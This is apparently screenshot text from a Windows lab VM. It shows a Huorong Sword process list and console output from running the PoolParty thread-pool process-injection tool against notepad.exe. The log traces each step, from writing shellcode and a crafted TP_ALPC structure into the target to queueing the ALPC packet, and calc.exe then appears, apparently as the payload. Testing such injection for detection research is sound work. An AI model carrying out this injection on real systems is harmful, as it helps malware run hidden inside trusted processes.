 火绒剑-互联网安全分析软件
系统 进程 启动项
选择C:\Windows\System32\cmd.exe
视图 文件属性 查看文件 结束进程
进程名 进程ID 任务组ID
svchost.exe 2900 0
svchost.exe 5588 0
lsass.exe 732 0
fontdrvhost.exe 872 0
csrss.exe 660 0
winlogon.exe 764 0
fontdrvhost.exe 876 0
dwm.exe 516 0
explorer.exe 4980 0
SecurityHealthSystray.exe 960 0
vm3dservice.exe 3872 3872
vmtoolsd.exe 2728 2728
cmd.exe 7820 0
conhost.exe 7828 0
PoolParty.exe 264 264
OneDrive.exe 6824 6824
火绒剑HRSword_v5.0.1.1_Sign-2... 1648 1648
cmd.exe 2336 0
conhost.exe 2392 0
HRSword.exe 4272 0
usysdiag.exe 4392 0
notepad.exe 568 0 Microsoft Corporation 记事本 C:\Windows\System32\notepad.exe
calc.exe 484 0 Microsoft Corporation Windows Calculator C:\Windows\System32\calc.exe
C:\Users\g0\Desktop\yb\testpartpool>PoolParty.exe -V 5 -P 568
[info] Starting PoolParty attack against process id: 568
[info] Retrieved handle to the target process: 000000000000008C
[info] Hijacked I/O completion handle from the target process: 0000000000000098
[info] Allocated shellcode memory in the target process: 000001C04E470000
[info] Written shellcode to the target process
[info] Created a temporary ALPC port: 000000000000009C
[info] Created TP_ALPC structure associated with the shellcode
[info] Created pool party ALPC port `\RPC Control\PoolPartyALPCPort`: 0000000000000094
[info] Allocated TP_ALPC memory in the target process: 000001C04E480000
[info] Written the specially crafted TP_ALPC structure to the target process
[info] Associated ALPC port `\RPC Control\PoolPartyALPCPort` with the IO completion port of the target process worker
factory
[info] Connected to ALPC port `\RPC Control\PoolPartyALPCPort` to queue a packet to the IO completion port of the tar
get process worker factory
[info] PoolParty attack completed successfully
C:\Users\g0\Desktop\yb\testpartpool>